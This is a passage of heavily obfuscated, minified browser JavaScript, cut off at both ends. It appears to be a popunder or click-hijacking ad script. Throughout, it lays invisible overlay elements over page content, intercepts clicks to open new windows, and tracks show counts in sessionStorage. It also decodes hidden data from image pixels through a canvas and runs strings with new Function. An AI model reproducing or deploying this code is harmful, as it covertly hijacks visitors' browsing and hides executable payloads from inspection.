r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var 